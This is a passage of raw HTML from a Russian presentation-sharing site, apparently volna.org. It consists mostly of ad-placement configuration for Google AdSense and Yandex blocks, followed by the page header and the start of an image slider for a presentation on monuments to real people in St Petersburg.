\")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}},"referer":{"allow":[],"disallow":["google.","goo."]}}},{"id":"127670","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9158899713\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4146246184\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127671","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127672","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-2 -->\n<div id=\"yandex_rtb_R-A-563763-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2369752788\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-7 -->\n<div id=\"yandex_rtb_R-A-563763-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_1000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5061518824\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127673","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127674","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-3 -->\n<div id=\"yandex_rtb_R-A-563763-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5620756177\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-9 -->\n<div id=\"yandex_rtb_R-A-563763-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_3000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1489939475\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"2500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127675","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127676","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-4 -->\n<div id=\"yandex_rtb_R-A-563763-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6552540376\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-10 -->\n<div id=\"yandex_rtb_R-A-563763-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"6331202619\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5500"}},"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127679","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127680","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-5 -->\n<div id=\"yandex_rtb_R-A-563763-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4551217085\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-11 -->\n<div id=\"yandex_rtb_R-A-563763-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_4":{"id":"4","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- volna.org_auto_post_bottom_m_240x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7757810833\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127681","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2834083477698225\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1332003285\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127682","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-563763-15 -->\n<div id=\"yandex_rtb_C-A-563763-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-563763-15',\n    blockId: 'C-A-563763-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"127684","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- volna.org_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5646588202\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"127685","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563763-14 -->\n<div id=\"yandex_rtb_R-A-563763-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-14\"\n\t})\n})\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#primary-sidebar","xpath":".\/\/*[@id=\"primary-sidebar\"]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>

<body class="post-template-default single single-post postid-43228 single-format-standard custom-background group-blog masthead-fixed full-width singular">
<div class="head-block">
    <header id="masthead" class="site-header" role="banner">
        <div class="header-main">

            <div class="logo"><a href="/"><img src="https://volna.org/wp-content/themes/volna/images/logo.png"
                                               width="250px"/></a></div>
            <div id="search-container" class="search-box-wrapper">
                <div class="search-box">
                    

	<form role="search" method="get" class="search-form" action="https://volna.org/">
		<label>
			<span class="screen-reader-text">Найти:</span>
			<input type="search" class="search-field" placeholder="Поиск по презентациям" value="" name="s" title="Найти:">
		</label>
		<input type="submit" class="search-submit" value="Найти">
	</form>                </div>
            </div>
            <div class="addprez">
                <a class="bottom-download" href="/download/">Добавить презентацию</a>
            </div>
		
        </div>


    </header>
    <!-- #masthead -->
</div>
	
<div id="page" class="hfeed site">
    


    <div id="main" class="site-main">
   
    <div id="primary" class="content-area">
        <div id="content" class=" single" role="main">
            <div class="mainhss"><h1>Памятники реальным людям в Санкт-Петербурге</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/istorija">История</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie5.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie6.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie7.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/pamiatniki_riealnym_liudiam_v_sanktpietierburghie8.png" class="slide"><img width="640px" 